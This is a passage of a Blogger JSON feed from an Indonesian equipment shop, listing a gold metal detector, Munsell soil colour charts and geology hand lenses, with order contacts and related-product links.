href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEPuYpD4goRSu5W0jldgp0PUQF9h-VOlbGHnB7wGOtoOaUI-s_oYty7t7ZMYvzqcynosExzw6K3sd0QfGOjgWMGmWQFotz3w9zFJBv2cWqsKshGDx6qdM9tAd8x6euDbxS0DepG4UyRbaYo4pk5-zot-QtV72Uv9EL-qEMsbEYTv8iEbQnmz6fmKCW4w\/s300\/Desain%20tanpa%20judul%20-%202022-12-14T135020.727.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Survey Cek Emas Batangan TEKNETICS T2 di Kalimantan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEPuYpD4goRSu5W0jldgp0PUQF9h-VOlbGHnB7wGOtoOaUI-s_oYty7t7ZMYvzqcynosExzw6K3sd0QfGOjgWMGmWQFotz3w9zFJBv2cWqsKshGDx6qdM9tAd8x6euDbxS0DepG4UyRbaYo4pk5-zot-QtV72Uv9EL-qEMsbEYTv8iEbQnmz6fmKCW4w\/s16000\/Desain%20tanpa%20judul%20-%202022-12-14T135020.727.png\" title=\"Jual Alat Survey Cek Emas Batangan TEKNETICS T2 di Kalimantan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ETeknetics T2 Plus Undeground Metal Detector Gold Package Alat Pencari Emas Di Tanah\u003Cbr \/\u003E\nTecnetics T2plus Adalah Model Terbaru Dari Serial Tecnetics Yang Digunakan Untuk Mencari Emas\u003Cbr \/\u003E\nThe T2 Paket Gold Disampaikan Dengan Luxery Teknetics Headphone, Penutup Coil, 2-Bagian Raincover, Batterypack Yang Termasuk Baterai Recharagable, Tas, Dan Manual\u003Cbr \/\u003E\nTeknetics T2 Dengan Kinerja Tinggi, Untuk Mendeteksi Berbagai Jenis Logam. Dengan Menggunakankemajuan Terbaru Dalam Teknologi Elektronik, Dan Desain Fungsional Merupakan Ujung Tombak Seni Rekayasa Mendeteksi Logam. Mode T2 Untuk Menghilangkan Pencarian Logam Yang Tidak Diinginkan Sehingga Anda Hanya Perlu Berkonsentrasi Pada Hal-Hal Yang Yang Menjadi Tujuan Anda Dalam Mencari Emas.T2 Plus Memiliki Layar Lcd Besar Dengan Layar Identifikasi Yang Mudah Di Lihat. Filter Ganda Membantu Anda Untuk Mencari Di Daerah Sampah. Detektor Ini Dilengkapi Dengan Waterproof 11-Inch Terbuka-Frame Bi-Aksial Pencarian Coil Dan Memiliki Biaya Operasional Yang Rendah - Bisa Menggunakan 40 Jam Dengan Baterai 4-Aa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alat Survey Cek Emas Batangan TEKNETICS T2 di Kalimantan, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alarm-bell-qlight-sbe150-explosion-proof-di-malang.html\"\u003EJual Alarm Bell Q-LIGHT SBE150 Explosion Proof di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alarm-bell-lampu-qlight-sab-220v-di-bangkabelitung.html\"\u003EJual Alarm Bell Lampu Q-LIGHT SAB 220V di Bangkabelitung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-led-revolving-warning-light-qlight-shd2lr-di-surabaya.html\"\u003EJual LED Revolving Warning Light  Q-LIGHT SHD2LR di Surabaya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5058344862592281533\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-cek-emas-batangan-teknetics-t2-di-kalimantan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5058344862592281533"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5058344862592281533"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-cek-emas-batangan-teknetics-t2-di-kalimantan.html","title":"Jual Alat Survey Cek Emas Batangan TEKNETICS T2 di Kalimantan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEPuYpD4goRSu5W0jldgp0PUQF9h-VOlbGHnB7wGOtoOaUI-s_oYty7t7ZMYvzqcynosExzw6K3sd0QfGOjgWMGmWQFotz3w9zFJBv2cWqsKshGDx6qdM9tAd8x6euDbxS0DepG4UyRbaYo4pk5-zot-QtV72Uv9EL-qEMsbEYTv8iEbQnmz6fmKCW4w\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-14T135020.727.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7890840671523893736"},"published":{"$t":"2022-06-27T17:42:00.001-07:00"},"updated":{"$t":"2022-06-27T17:42:37.340-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual Munsheel Soil Color Chart Bagan Warna Tanah"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Munsheel Soil Color Chart Bagan Warna Tanah Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUkeWdIuaOV4yV0O9MVdMggsk-K2KesMZyMxeg7iwwgjNLSvp6AZnTJcm_EVAd_QvEKU0vUlwLjTn2ocD1k_RbeX6LQ-nqKOq0MdJF9nds_PGbpAT7yY617CjTEfDyN3v_Jr32H-VV7vujj5SnXiQ9POy_Ku_RIUkYZrD6b4BMgIlvupCJt_TqS_1y_w\/s300\/Desain%20tanpa%20judul%20(27).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Munsheel Soil Color Chart Bagan Warna Tanah\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUkeWdIuaOV4yV0O9MVdMggsk-K2KesMZyMxeg7iwwgjNLSvp6AZnTJcm_EVAd_QvEKU0vUlwLjTn2ocD1k_RbeX6LQ-nqKOq0MdJF9nds_PGbpAT7yY617CjTEfDyN3v_Jr32H-VV7vujj5SnXiQ9POy_Ku_RIUkYZrD6b4BMgIlvupCJt_TqS_1y_w\/s16000\/Desain%20tanpa%20judul%20(27).png\" title=\"Jual Munsheel Soil Color Chart Bagan Warna Tanah\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nThe Munsell Soil Color Charts is an affordae way to evaluate the type of soil that is present within a given area. The book is set up to allow users to make soil color evaluations in the field quickly and easily. The soil classification system that has been developed around the Munsell color system is an estaished and accepted process to assn a soil type. This classification system has been used in the United States for more than 55 years to aid in the management and stewardship of natural resources. Through the use of the Munsell Soil Color Charts, practitioners from a wide range of professions can share reliae and consistent information about the color of soils at a particular site with colleagues anywhere around the world. The Munsell Soil Color Charts are used by a variety of industries and professions such as universities and hh schools, forestry, forensics, environmental and soil science, building and contracting, landscag, real estate, health departments, geology and archaeology.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Munsheel Soil Color Chart Bagan Warna Tanah, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/03\/ready-rain-gauge-neta-alat-pengukur-curah-hujan.html\n\"\u003EReady Rain Gauge Neta Alat Pengukur Curah Hujan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/03\/jual-abney-level-seco-alat-ukur-elevasi-topografi.html\n\"\u003EJual Abney Level Seco Alat Ukur Elevasi Topografi \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/03\/jual-palu-runcing-survey-geology-merk-etswing.html\n\"\u003EJual Palu Runcing Survey Geology Merk Etswing\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7890840671523893736\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-munshell-soil-color-chat-bagan-warna-tanah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7890840671523893736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7890840671523893736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-munshell-soil-color-chat-bagan-warna-tanah.html","title":"Jual Munsheel Soil Color Chart Bagan Warna Tanah"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUkeWdIuaOV4yV0O9MVdMggsk-K2KesMZyMxeg7iwwgjNLSvp6AZnTJcm_EVAd_QvEKU0vUlwLjTn2ocD1k_RbeX6LQ-nqKOq0MdJF9nds_PGbpAT7yY617CjTEfDyN3v_Jr32H-VV7vujj5SnXiQ9POy_Ku_RIUkYZrD6b4BMgIlvupCJt_TqS_1y_w\/s72-c\/Desain%20tanpa%20judul%20(27).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8602410892650780456"},"published":{"$t":"2022-06-16T21:35:00.000-07:00"},"updated":{"$t":"2022-06-16T21:35:31.258-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual Munshell Color Chart  Buku Bagan Warnah Tanah "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Munshell Color Chart  Buku Bagan Warnah Tanah , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_BBKOHhVT8rOTSPSUcqgnKjheHx20WMtBWOB1aQzuSpgIigaCdxcLZMAnRPmG4I2oLoav1MXsSFmWgBz7Sefe8AgK_NZ3dmIapK2SlYsOkaA3W-vVUZ2_Kl_HEnFnsgj8WZfWObl73ZP-hjNs4udhpJnoN-LvTIljG0HRPHN8Y80D-q39PWjZYMSr2A\/s300\/Desain%20tanpa%20judul%20-%202022-06-17T113214.230.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Munshell Color Chart  Buku Bagan Warnah Tanah\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_BBKOHhVT8rOTSPSUcqgnKjheHx20WMtBWOB1aQzuSpgIigaCdxcLZMAnRPmG4I2oLoav1MXsSFmWgBz7Sefe8AgK_NZ3dmIapK2SlYsOkaA3W-vVUZ2_Kl_HEnFnsgj8WZfWObl73ZP-hjNs4udhpJnoN-LvTIljG0HRPHN8Y80D-q39PWjZYMSr2A\/s16000\/Desain%20tanpa%20judul%20-%202022-06-17T113214.230.png\" title=\"Jual Munshell Color Chart  Buku Bagan Warnah Tanah\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EMunsell Soil Color Book\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMunsell high value, low chroma ' White' Page, used for describing carbonate, silica, gypsum, and soluble salt precipitates and evaporites common to arid and semi-arid environments and very light-colored parent materials, such as diatomaceous earth and volcanic ash. The White Page shows half steps from 8.5 to 9.5 in value with chromas of 1 and 2 for N, 7.5 YR , 10YR, and 2.5Y\u003Cbr \/\u003E\n10Y and 5GY Soil chart for glauconitic soils\u003Cbr \/\u003E\n5R soil chart for Australia and Southeast Asia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecification Munsell Soil Color Book\u003Cbr \/\u003E\nDurable binder contains 440 Munsell Color Standards\u003Cbr \/\u003E\nFeaturing ISCC-NBS color names\u003Cbr \/\u003E\nMunsell alpha-numeric notation\u003Cbr \/\u003E\nColor produced on water resistant substrate\u003Cbr \/\u003E\nFeatures Munsell notations for each color providing:\u003Cbr \/\u003E\nValue ( degree of lightness)\u003Cbr \/\u003E\nHue ( color)\u003Cbr \/\u003E\nChroma ( degree of saturation)\u003Cbr \/\u003E\nUsed with medium, finegrained, and coarse-grained rocks\u003Cbr \/\u003E\u003Cbr \/\u003E\nPages are cleanable and can be exposed to standard environmental conditions in the field\u003Cbr \/\u003E\nDimensions\u003Cbr \/\u003E\nBinder Size 6\" x 7.75\" x 1\"\u003Cbr \/\u003E\nPage Size 4 3\/ 8\" x 7 1\/ 4\"\u003Cbr \/\u003E\nWeight 3 lbs or 1. kg :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Munshell Color Chart  Buku Bagan Warnah Tanah , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-shinwoo-nd-104n-gas-detector-di-bogor.html\"\u003EJual Shinwoo ND 104N Gas Detector di Bogor\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-sirine-pw-235-220vac-sirine-ambulance-di-mataram.html\"\u003EJual Sirene PW-235 220VAC Sirine Ambulance di Mataram\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-thicness-gauge-ultra-sonic-mitech-mt-180-di-ntb.html\"\u003EJual Thickness Gauge Ultra Sonic Mitech MT 180 di NTB\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8602410892650780456\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-munshell-color-chart-0.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8602410892650780456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8602410892650780456"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-munshell-color-chart-0.html","title":"Jual Munshell Color Chart  Buku Bagan Warnah Tanah "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_BBKOHhVT8rOTSPSUcqgnKjheHx20WMtBWOB1aQzuSpgIigaCdxcLZMAnRPmG4I2oLoav1MXsSFmWgBz7Sefe8AgK_NZ3dmIapK2SlYsOkaA3W-vVUZ2_Kl_HEnFnsgj8WZfWObl73ZP-hjNs4udhpJnoN-LvTIljG0HRPHN8Y80D-q39PWjZYMSr2A\/s72-c\/Desain%20tanpa%20judul%20-%202022-06-17T113214.230.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7387634230571667341"},"published":{"$t":"2022-05-22T19:19:00.002-07:00"},"updated":{"$t":"2022-05-22T19:19:25.150-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Hand Lens Iwamoto 20x Tipe HANLEV5"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Hand Lens Iwamoto 20x Tipe HANLEV5 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_O7n1O7IEObT_drUOgD64dMMxmdNkkxx17Td9EpQNrEUsie10gzANto1i4EGBj19hdxB--Du5Zx9iS4XCVLmi98SD1I4QujZKFbXCtOiqC0EwAshaz7JYwwwJztfpelbQmiCKSmnciRfNjU_-3lVrIVyrcu5x61DJjdzbFnxDXmmBmVm5OopVkphokA\/s300\/lamp.co.id%20-%202022-05-23T091843.021.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hand Lens Iwamoto 20x Tipe HANLEV5\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_O7n1O7IEObT_drUOgD64dMMxmdNkkxx17Td9EpQNrEUsie10gzANto1i4EGBj19hdxB--Du5Zx9iS4XCVLmi98SD1I4QujZKFbXCtOiqC0EwAshaz7JYwwwJztfpelbQmiCKSmnciRfNjU_-3lVrIVyrcu5x61DJjdzbFnxDXmmBmVm5OopVkphokA\/s16000\/lamp.co.id%20-%202022-05-23T091843.021.png\" title=\"Hand Lens Iwamoto 20x Tipe HANLEV5\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Hand Lens Iwamoto 20x Tipe HANLEV5, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/lup-geologi-hasting-10kv.html\n\"\u003ELup Geologi Hasting 10x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/lup-geologi-hasting-20x-magnifying-glass.html\n\"\u003ELup Geologi Hasting 20x Magnifying Glass\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/lup-geologi-coddington-20x-hand-lens.html\n\"\u003ELup Geologi Coddington 20x Hand Lens\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7387634230571667341\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/hand-lens-iwamoto-20x-tipe-hanlev.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7387634230571667341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7387634230571667341"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/hand-lens-iwamoto-20x-tipe-hanlev.html","title":"Hand Lens Iwamoto 20x Tipe HANLEV5"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_O7n1O7IEObT_drUOgD64dMMxmdNkkxx17Td9EpQNrEUsie10gzANto1i4EGBj19hdxB--Du5Zx9iS4XCVLmi98SD1I4QujZKFbXCtOiqC0EwAshaz7JYwwwJztfpelbQmiCKSmnciRfNjU_-3lVrIVyrcu5x61DJjdzbFnxDXmmBmVm5OopVkphokA\/s72-c\/lamp.co.id%20-%202022-05-23T091843.021.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7976341054812043358"},"published":{"$t":"2022-05-22T19:13:00.000-07:00"},"updated":{"$t":"2022-05-22T19:13:12.508-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Lup Geologi Hasting 20x Magnifying Glass"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Lup Geologi Hasting 20x Magnifying Glass Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg77mXCiVcibaB2b1E6a_9vpflJEVtP_j0Yt_awRL4iz3B_Hp6M62Uxq1JfRjpAq6ncqWomq-HTnb3IVHYbT6v0PCj0RvB9pokQqiBXpCWSv_hEuQ_26lMRyO683GPpkLLp9R9BeK-aaPbKgankxwqUxoYQqiikybYcw6Zsz4aHpMcUcmEi60yh0Ysc3A\/s300\/lamp.co.id%20-%202022-05-23T091058.317.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lup Geologi Hasting 20x Magnifying Glass\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg77mXCiVcibaB2b1E6a_9vpflJEVtP_j0Yt_awRL4iz3B_Hp6M62Uxq1JfRjpAq6ncqWomq-HTnb3IVHYbT6v0PCj0RvB9pokQqiBXpCWSv_hEuQ_26lMRyO683GPpkLLp9R9BeK-aaPbKgankxwqUxoYQqiikybYcw6Zsz4aHpMcUcmEi60yh0Ysc3A\/s16000\/lamp.co.id%20-%202022-05-23T091058.317.png\" title=\"Lup Geologi Hasting 20x Magnifying Glass\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nTruly the finest magnifiers Bausch + Lomb has to offer, Hastings Triplet Magnifiers incorporate three separate lenses, bonded together to form a compound lens to provide sharp, very distinct magnified image without distortion.\nThe sides of the lenses are coated black to reduce glare when using. The swing-away, nickel-plated case protects the lens and also serves as a handle.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Magnification: 14x\u003Cbr \/\u003E\n* Nickel-plated cover\u003Cbr \/\u003E\n* Focal distance of triplet loupe magnifier is 3\/4\".\u003Cbr \/\u003E\n* Lens diameter of triplet loupe magnifier is .47 Inches(12mm)\u003Cbr \/\u003E\n* Incorporates 3 separate glass lenses, bonded together to form a compound lens.\u003Cbr \/\u003E\n* Very distinct magnified image without distortion.\u003Cbr \/\u003E\n* Sometimes these are referred to as \"Jeweler's Loupes\"\u003Cbr 